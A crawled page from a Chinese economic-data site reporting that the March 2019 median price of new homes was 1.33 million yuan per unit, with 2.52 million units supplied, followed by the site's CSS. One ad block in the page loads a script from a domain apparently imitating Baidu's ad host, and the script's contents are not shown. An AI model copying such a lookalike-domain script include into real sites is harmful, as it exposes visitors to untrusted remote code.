

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qqjjsj.com/show149a72494
body_size: 5478
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile">
<title>2019年3月中国新建住宅销售总价中位数为133万元/套,供给量252万套 - 市场数据 - 全球经济数据_全球经济数据</title>
<meta name="description" content="中国房地产协会：2019年3月中国新建商品房销售总价中位数为133万元 套，当月供给量252万套。">
<link rel="stylesheet"  href="http://www.qqjjsj.com/statics/css/qqjjsj/css/iconfont.css" media="all" />
<link rel="stylesheet"  href="http://www.qqjjsj.com/statics/css/qqjjsj/css/swiper.min.css" media="all" />
<link rel="stylesheet" href="http://www.qqjjsj.com/statics/css/qqjjsj/css/style.css" type="text/css" media="all"/>
<script type="text/javascript" src="http://www.qqjjsj.com/statics/js/jquery.min.js"></script> 
</head>
<body>
    <!--页面头部-->
    <header class="th_header">
    <div class="header">
      <div class="container">
      <div class="col-md-2 col-xs-12 pclogo"> <a href="http://www.qqjjsj.com"><img src="http://www.qqjjsj.com/statics/css/qqjjsj/images/logo.png" /></a> </div>
      <div class="col-md-2 col-xs-12 moblogo"> <a href="http://www.qqjjsj.com">全球经济数据</a> </div>
     <!--搜索-->
      <div class="th_search">
         <script type="text/javascript">(function(){document.write(unescape('%3Cdiv id="bdcs"%3E%3C/div%3E'));var bdcs = document.createElement('script');bdcs.type = 'text/javascript';bdcs.async = true;bdcs.src = 'http://znsv.baidu.com/customer_search/api/js?sid=12090510045263399137' + '&plate_url=' + encodeURIComponent(window.location.href) + '&t=' + Math.ceil(new Date()/3600000);var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(bdcs, s);})();</script>
      </div>
      </div>
     </div>
    <div class="row th_header_c4">
      <div class="container">
      <div class="wap_con">
        <div id="divNavBar">
                    <ul class="th_nav wap_nav th_nav_c4 ">
            <li><a class="on" href="http://www.qqjjsj.com">首页</a></li>
            <!--            <li><a  class="" href="http://www.qqjjsj.com/list34a1/">股票市场</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list35a1/">宏观经济</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list36a1/">债券市场</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list37a1/">外汇市场</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list38a1/">拆借利率</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list39a1/">商品市场</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list40a1/">黄金白银市场</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list41a1/">波罗的海运价指数</a></li>
                        <li><a  class="" href="http://www.qqjjsj.com/list42a1/">经济论坛</a></li>
            -->
            
            <li><a  class="" href="http://www.qqjjsj.com/list34a1/">股票市场</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list35a1/">宏观经济</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list36a1/">债券市场</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list39a1/">商品市场</a></li>
			<li><a  class="" href="http://www.qqjjsj.com/list37a1/">外汇市场</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list147a1/">房地产市场</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list40a1/">黄金白银市场</a></li>
			<li><a  class="" href="http://www.qqjjsj.com/list38a1/">拆借利率</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list42a1/">经济论坛</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list43a1/">研究报告</a></li>
			<li><a  class="" href="http://www.qqjjsj.com/list41a1/">波罗的海运价指数</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/list212a1/">新冠感染人数</a></li>
            <li><a  class="" href="http://www.qqjjsj.com/hangqing.htm" target="_blank" rel="nofollow">全球股票指数</a></li>
            
          </ul>
                  </div>
      </div>     
    </div>
  </div>
</header>
    <nav class="main-nav container">
        <ul class="main-menu first-menu">
                <li><a href="http://www.qqjjsj.com/list35a1/">宏观经济</a></li>
                <li><a href="http://www.qqjjsj.com/list44a1/">中国经济</a></li>
                <li><a href="http://www.qqjjsj.com/list45a1/">美国经济</a></li>
                <li><a href="http://www.qqjjsj.com/list46a1/">日本经济</a></li>
         
                
        
        <li class="new"><a href="http://online.customs.gov.cn/" target="_blank" rel="nofollow">互联网+海关</a></li>
        	<li><a href="https://www.singlewindow.cn/" target="_blank" rel="nofollow">单一窗口</a></li>
                <li><a href="http://chongqing.customs.gov.cn/" target="_blank" rel="nofollow">重庆海关</a></li>
        </ul>
        
        <ul class="main-menu">
        
                <li class="new"><a href="http://www.qqjjsj.com/list37a1/">外汇市场</a></li>
                <li><a href="http://www.qqjjsj.com/list125a1/">离岸人民币汇率</a></li>
                <li><a href="http://www.qqjjsj.com/list126a1/">市场数据</a></li>
         
         
        <li class="new"><a href="http://sww.cq.gov.cn/" target="_blank" rel="nofollow">重庆市商委</a></li>
                <li><a href="http://www.cqkjb.com/" target="_blank" rel="nofollow">重庆跨境电子商务协会</a></li>
        </ul>
        
        <ul class="main-menu">
                <li><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=168">中国地方经济</a></li>
                <li><a href="http://www.qqjjsj.com/list171a1/">北京</a></li>
                <li><a href="http://www.qqjjsj.com/list172a1/">上海</a></li>
                <li><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=173">天津</a></li>
                <li><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=174">重庆</a></li>
         
                
        
        <li class="new"><a href="http://www.ebrun.com/" target="_blank" rel="nofollow">亿邦动力</a></li>
                <li><a href="https://www.cifnews.com/" target="_blank" rel="nofollow">雨果网</a></li>
            <li><a href="http://www.qqjjsj.com/list220a1/">跨境投资项目</a></li>
        </ul>
        
        <ul class="main-menu">
                <li><a href="http://www.qqjjsj.com/list147a1/">房地产市场</a></li>
                <li><a href="http://www.qqjjsj.com/list148a1/">市场信息</a></li>
                <li><a href="http://www.qqjjsj.com/list149a1/">市场数据</a></li>
         
                        <li class="new"><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=166">投资经营经验</a></li>
                <li><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=169">技术分析经验</a></li>
                <li><a href="http://www.qqjjsj.com/index.php?m=content&c=index&a=lists&catid=170">经营管理经验</a></li>
         
           
        </ul> 
</nav>

<div class="footer1">
        <section>
    <div class="container">
      <div class="row">
        <span><a class="rowa" href="http://www.qqjjsj.com/list35a1/">宏观经济</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list34a1/">股票市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list212a1/">新型冠状病毒感染确诊人数</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list36a1/">债券市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list39a1/">商品市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list37a1/">外汇市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list147a1/">房地产市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list40a1/">黄金白银市场</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list38a1/">拆借利率</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list41a1/">波罗的海运价指数</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list42a1/">经济论坛</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list43a1/">研究报告</a></span> | 
        <span><a class="rowa" href="https://www.singlewindow.cn/" target="_blank" rel="nofollow">单一窗口</a></span> | 
        <span><a class="rowa" href="http://online.customs.gov.cn/" target="_blank" rel="nofollow">互联网+海关</a></span> | 
        <span><a class="rowa" href="http://sww.cq.gov.cn/" target="_blank" rel="nofollow">重庆商委</a></span> | 
        <span><a class="rowa" href="http://chongqing.customs.gov.cn/" target="_blank" rel="nofollow">重庆海关</a></span> | 
        <span><a class="rowa" href="http://www.ebrun.com/" target="_blank" rel="nofollow">亿邦动力</a></span> | 
        <span><a class="rowa" href="https://www.cifnews.com/" target="_blank" rel="nofollow">雨果网</a></span> | 
        <span><a class="rowa" href="http://www.qqjjsj.com/list220a1/">跨境投资项目</a></span>
      </div>
    </div>
  </section>
</div>


<div class="container">
  <div class="row">
    <!--当前位置-->
    <div class="col-md-12 col-xs-12">
      <div class="tab_title"> <i  class="iconfont icon-dizhi"></i>&nbsp;<a href="http://www.qqjjsj.com">首页</a>&nbsp;>&nbsp;<a href="http://www.qqjjsj.com/list147a1/">房地产市场</a> > <a href="http://www.qqjjsj.com/list149a1/">市场数据</a> >  正文</div>
    </div>
    <div class="col-md-9 col-xs-12">
      <section class="thjingxuan_sec th_top">
        <div class="detail-title">2019年3月中国新建住宅销售总价中位数为133万元/套,供给量252万套</div>
        <div class="detail-icon">
          <p class="meta">
          <span>时间：2019-04-29 09:14:22</span> 
          <span>阅读：<font id="hits"><script language="JavaScript" src="http://www.qqjjsj.com/api.php?op=count&id=72494&modelid=1"></script></font></span>
          <span>来源：www.qqjjsj.com</span> </p>
        </div>
        
<div class="_svcetm90ex"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u6242528",
        container: "_svcetm90ex",
        async: true
    });
</script>
        
        <div class="detail-con">
         <p>中国房地产协会：2019年3月中国新建新建住宅销售总价中位数为133万元/套，当月供给量252万套。</p>
<p>&nbsp;</p>
        
        </div>
        <!--上一篇下一篇-->
        <div class="detail-arr">
          <div class="detail-arr-left">上一篇：<a href="http://www.qqjjsj.com/show149a71951">2018年北京办公楼每月平均租金每平方米327元、上海310元、深圳237元、韩国首尔190元</a></div>
          <div class="detail-arr-right">下一篇：<a href="http://www.qqjjsj.com/show149a75335">2019年1—4月中国商品房销售面积42085万平方米，同比下降0.3%</a></div>
        </div>
        
<div class="_v0ab0bocyys"></div>
<script type="text/javascript">
    (window.slotbydup = window.slotbydup || []).push({
        id: "u6021450",
        container: "_v0ab0bocyys",
        async: true
    });
</script>        
        
        
      </section>
      <div class="thleftcon th_top">
        <div class="thleftbt thwenzhang thsec4"> <span class="th_cl4">相关文章</span> </div>  
               
        <ul class="th-5">
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433863" title="2025年末中国商品房平均库存销售比为0.87倍">2025年末中国商品房平均库存销售比为0.87倍</a></li>
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433862" title="2025年末中国商品房待售面积76632万平方米，比上年末增长1.6%">2025年末中国商品房待售面积76632万平方米，比上年末增长1.6%</a></li>
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433861" title="2025年中国新建商品房平均销售单价为9527元/平方米">2025年中国新建商品房平均销售单价为9527元/平方米</a></li>
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433860" title="2025年中国新建商品房销售面积88101万平方米，比上年下降8.7%">2025年中国新建商品房销售面积88101万平方米，比上年下降8.7%</a></li>
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433850" title=" 2025年12月70个大中城市二手住宅销售价格分类指数"> 2025年12月70个大中城市二手住宅销售价格分类指数</a></li>
                    <li><span class="date">2026-01-19</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a class="th_hover_a4" href="http://www.qqjjsj.com/show149a433849" title=" 2025年12月中国70个大中城市新建商品住宅销售价格分类指数"> 2025年12月中国70个大中城市新建商品住宅销售价格分类指数</a></li>
                    
        </ul>
              </div>
      <!--评论-->
    </div>
    <!--侧边栏-->
    <div class="col-md-3 col-xs-12">
      <!--推荐文章-->
      <div class="thleftcon wap_top th_top">
        <div class="thleftbt thwenzhang thsec4"><span class="th_cl4">推荐文章</span></div>
        <ul class="th-5" style="padding-top:0px">
                              <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show84a434454" title="2025年1月3日-2026年1月9日俄罗斯国际储备余额" target="_blank">2025年1月3日-2026年1月9日俄罗斯国际储备余额</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show69a434398" title="北京穿越者载人航天科技有限公司预计2028年载20余名游客飞向太空" target="_blank">北京穿越者载人航天科技有限公司预计2028年载20余名游客飞向太空</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show69a434381" title="中国个人购买不足2年的住房对外销售征收3%的全额缴纳增值税" target="_blank">中国个人购买不足2年的住房对外销售征收3%的全额缴纳增值税</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show150a434380" title=" 2026年1月22日中国人民银行净投放资金309亿元" target="_blank"> 2026年1月22日中国人民银行净投放资金309亿元</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show150a434379" title="2026年1月22日中国人民银行开展了2102亿元7天期逆回购操作" target="_blank">2026年1月22日中国人民银行开展了2102亿元7天期逆回购操作</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show73a434378" title=" 2025年11月日本各行业职工平均每月人均现金收入（初值）" target="_blank"> 2025年11月日本各行业职工平均每月人均现金收入（初值）</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show87a434377" title="2025年全年韩国国内生产总值（GDP）同比增长1%，环比下降0.3%" target="_blank">2025年全年韩国国内生产总值（GDP）同比增长1%，环比下降0.3%</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show69a434365" title="2026年1月20日24时起中国国内汽、柴油价格每吨均上涨85元" target="_blank">2026年1月20日24时起中国国内汽、柴油价格每吨均上涨85元</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show108a434219" title="2024年11月~2025年12月乌干达消费物价指数同比上涨幅度" target="_blank">2024年11月~2025年12月乌干达消费物价指数同比上涨幅度</a></li>
                    <li> <span class="date">01-21</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show107a434218" title="2025年12月乌干达消费物价指数同比上涨3.1%，环比上涨0.5%" target="_blank">2025年12月乌干达消费物价指数同比上涨3.1%，环比上涨0.5%</a></li>
                             
        </ul>
      </div>
      <!--按点击量排序-->
      <div class="thleftcon th_top">
        <div class="thleftbt thwenzhang thsec4"><span class="th_cl4">热门排行</span></div>
        <ul class="th-5">
                              <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434532" title="2026年1月22日深圳股票行业平均市盈率" target="_blank">2026年1月22日深圳股票行业平均市盈率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434530" title=" 2026年1月22日印度尼西亚雅加达综合指数股票平均市盈率" target="_blank"> 2026年1月22日印度尼西亚雅加达综合指数股票平均市盈率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show146a434456" title="2026年1月22日港股通(深)净买入 24.64 亿元港币" target="_blank">2026年1月22日港股通(深)净买入 24.64 亿元港币</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show146a434455" title="2026年1月22日港股通(沪)净买入 27.76 亿元港币" target="_blank">2026年1月22日港股通(沪)净买入 27.76 亿元港币</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show12a434451" title="2026年1月21日沪深两市股票融资融券余额为 27,119.75 亿元" target="_blank">2026年1月21日沪深两市股票融资融券余额为 27,119.75 亿元</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434449" title="2026年1月22日中国上市公司和股票数量、总市值" target="_blank">2026年1月22日中国上市公司和股票数量、总市值</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434447" title="2026年1月22日日本所有股票平均市盈率" target="_blank">2026年1月22日日本所有股票平均市盈率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434446" title="2026年1月22日日本所有股票平均股息率" target="_blank">2026年1月22日日本所有股票平均股息率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434445" title="2026年1月22日日本股票市场价值与账面价值比值" target="_blank">2026年1月22日日本股票市场价值与账面价值比值</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/index.php?m=content&c=index&a=show&catid=11&id=434444" title="2026年1月22日日本主板股票平均市盈率为19.08倍" target="_blank">2026年1月22日日本主板股票平均市盈率为19.08倍</a></li>
                    
        </ul>
      </div>
      <!--猜你喜欢-->
      <div class="thleftcon wap_top th_top">
        <div class="thleftbt thwenzhang thsec4"><span class="th_cl4">猜你喜欢</span></div>
        <ul class="th-5" style="padding-top:0px">
                              <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434528" title="2026年1月22日越南国债收益率" target="_blank">2026年1月22日越南国债收益率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434527" title="2026年1月22日印度国债收益率" target="_blank">2026年1月22日印度国债收益率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434526" title="2026年1月22日巴基斯坦国债收益率" target="_blank">2026年1月22日巴基斯坦国债收益率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434525" title="2026年1月22日澳大利亚国债收益率" target="_blank">2026年1月22日澳大利亚国债收益率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434524" title="2026年1月22日斯里兰卡国债收益率" target="_blank">2026年1月22日斯里兰卡国债收益率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434523" title="2026年1月22日马来西亚国债收益率" target="_blank">2026年1月22日马来西亚国债收益率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show123a434522" title="2026年1月22日中国国债收益率" target="_blank">2026年1月22日中国国债收益率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434521" title="2026年1月22日泰国国债收益率" target="_blank">2026年1月22日泰国国债收益率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show121a434520" title="2026年1月22日菲律宾国债收益率" target="_blank">2026年1月22日菲律宾国债收益率</a></li>
                    <li> <span class="date">01-22</span><i class="iconfont icon-jiantou_yemian_xiangyou th_cl4"></i><a
class="th_hover_a4" href="http://www.qqjjsj.com/show123a434519" title="2026年1月22日香港国债收益率" target="_blank">2026年1月22日香港国债收益率</a></li>
                    
        </ul>
      </div>
    </div>
  </div>
</div>
    
<div class="container th_top">
	<script type="text/javascript">
                (function() {
                    var s = "_" + Math.random().toString(36).slice(2);
                    document.write('<div style="" id="' + s + '"></div>');
                    (window.slotbydup = window.slotbydup || []).push({
                        id: "u3649057",
                        container:  s
                    });
                })();
                </script>
                <!-- 多条广告如下脚本只需引入一次 -->
                <script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js" async="async" defer="defer" ></script>
</div>             
<!--友情链接-->
    <div class="container th_top">
        <div class="row">
            <div class="col-md-12 col-xs-12">
                <div class="thleftbt thwenzhang thsec4">
                    <span class="th_cl4">友情链接</span></div>
                <ul class="th-8">
                                                                <li><a href="https://www.jiangongdata.com/">建管家</a></li>
                                           <li><a href="https://www.guifan.cc/">CC规范网</a></li>
                                           <li><a href="http://www1.zj.cn">助建网</a></li>
                                           <li><a href="https://www.sipsc.com">建思品</a></li>
                                           <li><a href="https://www.vyouke.net">V优客</a></li>
                                           <li><a href="http://www.qqjjsj.com/jisuanqi/">资质计算器</a></li>
                                           <li><a href="https://www.7qdj.com">极光建筑网</a></li>
                                           <li><a href="https://www.cqhgmx.com">赫洸建筑网</a></li>
                                           <li><a href="https://www.pink-baby.net">榀堁建筑家</a></li>
                                           <li><a href="https://www.8507877.com">‌好美建筑网</a></li>
                                           <li><a href="https://www.yclnsb.com">䄰䄻建筑网</a></li>
                                           <li><a href="https://www.hegii.com">十大卫浴品牌排行</a></li>
                                                          </ul>
            </div>
        </div>
    </div>
    <div class="footer2">
       <p>本站电话：①⑧⑥⑨⑥⑤②②①⑤①，客服QQ号码：1470511446</p>
       <p>本站郑重声明：本站所载文章、数据仅供参考，投资风险自担，选择需谨慎。未经许可，不得复制转载本站文章、数据。</p>
       <p> 全球经济数据 2012-2089.All Rights Reserved 网站备案号：<a href="https://beian.miit.gov.cn/" target="_blank">渝ICP备2020010858号-1</a>  公安备案号：50010302000562 

       </p>
        </div>

<div  class="footer-left-ad" style="position:fixed; top:160px; left:10px;">
<script type="text/javascript">
    /*全站左侧悬浮*/
    var cpro_id = "u3383117";
</script>
<script src='http://union.baidustatic.guannin.com/js/775.js'></script>
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>
</div>

<div class="footer-right-ad" style="position:fixed; top:160px; right:10px;">
<script type="text/javascript">
    /*全站左侧悬浮*/
    var cpro_id = "u3383119";
</script>
<script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.qqjjsj.com/statics/css/qqjjsj/css/style.css
body_size: 9327
content:
html {font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;}
body {margin:0;}
article,footer,header,section {display:block;}
a {background-color:transparent;}
a:active,a:hover {outline:0;}
button,input,select,textarea {color:inherit;font:inherit;margin:0;padding:0;outline:0;}
button {overflow:visible;}
button,select {text-transform:none;}
* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
*:before,*:after {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
html {font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0);margin:0;padding:0;}
body {font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#888;background-color:#F2F6FC;margin:0;padding:0;}
ul,li,dl,dd,dt,p {list-style:none;margin:0;padding:0;}
input,button,select,textarea {font-family:inherit;font-size:inherit;line-height:inherit;}
a {color:#333;text-decoration:none;}
a:hover,a:focus {color:#333;text-decoration:none;}
a:focus {outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}
img {vertical-align:middle;}
.container {margin-right:auto;margin-left:auto;padding-left:10px;padding-right:10px;}
@media (min-width:768px) {.container {width:730px;}
}
@media (min-width:992px) {.container {width:950px;}
}
@media (min-width:1200px) {.container {width:1280px;}
}
.row {margin-left:-10px;margin-right:-10px;color: white;}
.row .rowa{color: white;padding: 0px 11px;line-height: 23px;font-size: 1em;}
.col-xs-1,.col-sm-1,.col-md-1,.col-lg-1,.col-xs-2,.col-sm-2,.col-md-2,.col-lg-2,.col-xs-3,.col-sm-3,.col-md-3,.col-lg-3,.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4,.col-xs-5,.col-sm-5,.col-md-5,.col-lg-5,.col-xs-6,.col-sm-6,.col-md-6,.col-lg-6,.col-xs-7,.col-sm-7,.col-md-7,.col-lg-7,.col-xs-8,.col-sm-8,.col-md-8,.col-lg-8,.col-xs-9,.col-sm-9,.col-md-9,.col-lg-9,.col-xs-10,.col-sm-10,.col-md-10,.col-lg-10,.col-xs-11,.col-sm-11,.col-md-11,.col-lg-11,.col-xs-12,.col-sm-12,.col-md-12,.col-lg-12 {position:relative;min-height:1px;padding-left:10px;padding-right:10px;}
.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12 {float:left;}
.col-xs-12 {/*width:100%;*/}
.col-xs-11 {width:91.66666667%;}
.col-xs-10 {width:83.33333333%;}
.col-xs-9 {width:75%;}
.col-xs-8 {width:66.66666667%;}
.col-xs-7 {width:58.33333333%;}
.col-xs-6 {width:50%;}
.col-xs-5 {width:41.66666667%;}
.col-xs-4 {width:33.33333333%;}
.col-xs-3 {width:25%;}
.col-xs-2 {width:16.66666667%;}
.col-xs-1 {width:8.33333333%;}
.col-xs-pull-12 {right:100%;}
.col-xs-pull-11 {right:91.66666667%;}
.col-xs-pull-10 {right:83.33333333%;}
.col-xs-pull-9 {right:75%;}
.col-xs-pull-8 {right:66.66666667%;}
.col-xs-pull-7 {right:58.33333333%;}
.col-xs-pull-6 {right:50%;}
.col-xs-pull-5 {right:41.66666667%;}
.col-xs-pull-4 {right:33.33333333%;}
.col-xs-pull-3 {right:25%;}
.col-xs-pull-2 {right:16.66666667%;}
.col-xs-pull-1 {right:8.33333333%;}
.col-xs-pull-0 {right:auto;}
.col-xs-push-12 {left:100%;}
.col-xs-push-11 {left:91.66666667%;}
.col-xs-push-10 {left:83.33333333%;}
.col-xs-push-9 {left:75%;}
.col-xs-push-8 {left:66.66666667%;}
.col-xs-push-7 {left:58.33333333%;}
.col-xs-push-6 {left:50%;}
.col-xs-push-5 {left:41.66666667%;}
.col-xs-push-4 {left:33.33333333%;}
.col-xs-push-3 {left:25%;}
.col-xs-push-2 {left:16.66666667%;}
.col-xs-push-1 {left:8.33333333%;}
.col-xs-push-0 {left:auto;}
.col-xs-offset-12 {margin-left:100%;}
.col-xs-offset-11 {margin-left:91.66666667%;}
.col-xs-offset-10 {margin-left:83.33333333%;}
.col-xs-offset-9 {margin-left:75%;}
.col-xs-offset-8 {margin-left:66.66666667%;}
.col-xs-offset-7 {margin-left:58.33333333%;}
.col-xs-offset-6 {margin-left:50%;}
.col-xs-offset-5 {margin-left:41.66666667%;}
.col-xs-offset-4 {margin-left:33.33333333%;}
.col-xs-offset-3 {margin-left:25%;}
.col-xs-offset-2 {margin-left:16.66666667%;}
.col-xs-offset-1 {margin-left:8.33333333%;}
.col-xs-offset-0 {margin-left:0%;}
@media (min-width:992px) {.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12 {float:left;}
.col-md-12 {width:100%;}
.col-md-11 {width:91.66666667%;}
.col-md-10 {width:83.33333333%;}
.col-md-9 {width:75%;}
.col-md-8 {width:66.66666667%;}
.col-md-7 {width:58.33333333%;}
.col-md-6 {width:50%;}
.col-md-5 {width:41.66666667%;}
.col-md-4 {width:33.33333333%;}
.col-md-3 {width:25%;}
.col-md-2 {width:16.66666667%;}
